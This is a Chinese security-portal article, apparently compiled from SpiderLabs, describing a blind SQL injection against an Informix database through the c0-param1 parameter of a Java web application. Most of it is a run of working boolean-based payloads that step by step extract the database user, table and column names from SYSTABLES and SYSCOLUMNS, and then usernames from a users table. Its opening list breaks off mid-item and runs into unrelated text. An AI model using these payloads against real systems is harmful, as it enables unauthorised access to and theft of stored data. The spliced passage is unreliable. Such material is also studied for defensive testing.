FreeBuf.COM网络安全行业门户，每日发布专业的安全资讯、技术剖析。FreeBuf+小程序

Informix数据库SQL注入实战 金币
2014-01-16 09:00:07

SQLI出现这种情况的原因:
1.开发中带来的问题
2.数据库正在使用这是位于C0-param1的参数，从表面上看起来很容易，因为它给了详细的错误信息，当一个单引号被添加到参数尾部时，会得到以下错误信息：“java.sql.SQLException: A syntax error has occurred.”（语法错误）c0-param1参数控制有多少结果从数据库中检索出来，这注射点出现在类似于mssql的TOP keyword位置和MYSQL的Limit。我认为SQLI跑MSSQL库比MYSQL更合适。我添加一系列请求如下图所示：`c0-param1=string:10 (CASE WHEN SUBSTR((SELECT USER FROM SYSTABLES WHERE TABID = 1), 1, 1) = &#039;a&#039; THEN 1 ELSE (SELECT 1 FROM SYSTABLES) END),`

`c0-param1=string:10 (CASE WHEN SUBSTR((SELECT USER FROM SYSTABLES WHERE TABID > 0 AND TABID < 2), 1, 1) LIKE &#039;a&#039; THEN 1 ELSE (SELECT 1 FROM SYSTABLES) END),`

`c0-param1=string:10 (CASE WHEN CHAR_LENGTH((SELECT TABNAME FROM SYSTABLES WHERE TABID > 0 AND TABID < 2)) > 1 THEN 1 ELSE (SELECT 1 FROM SYSTABLES) END),`

`c0-param1=string:10 (CASE WHEN SUBSTR((SELECT TABNAME FROM SYSTABLES WHERE TABID > 0 AND TABID < 2), 1, 1) LIKE &#039;a&#039; THEN 1 ELSE (SELECT 1 FROM SYSTABLES) END),`

`c0-param1=string:10 (CASE WHEN (SELECT NCOLS FROM SYSTABLES WHERE TABID > 0 AND TABID < 2) > 1 THEN 1 ELSE (SELECT 1 FROM SYSTABLES) END),`

`c0-param1=string:10 (CASE WHEN CHAR_LENGTH((SELECT COLNAME FROM SYSCOLUMNS WHERE (TABID > 0 AND TABID < 2) AND (COLNO > 0 AND COLNO < 2))) > 1 THEN 1 ELSE (SELECT 1 FROM SYSTABLES) END),`

`c0-param1=string:10 (CASE WHEN SUBSTR((SELECT COLNAME FROM SYSCOLUMNS WHERE (TABID > 0 AND TABID < 2) AND (COLNO > 0 AND COLNO < 2)), 1, 1) LIKE &#039;a&#039; THEN 1 ELSE (SELECT 1 FROM SYSTABLES) END),`

`c0-param1=string:10 (NVL((SELECT username FROM users WHERE ROWID > 0 AND ROWID < 2), (SELECT 1 FROM SYSTABLES))),`
`c0-param1=string:10 (CASE WHEN SUBSTR((SELECT username FROM users WHERE ROWID > 0 AND ROWID < 1), 1, 1) LIKE &#039;a&#039; THEN 1 ELSE (SELECT 1 FROM SYSTABLES) END),`

[via spiderlabs 编译by Rem1x]

# SQL注入 # Informix

+ 收入我的专辑• 0 文章数
• 0 评论数
• 0 关注者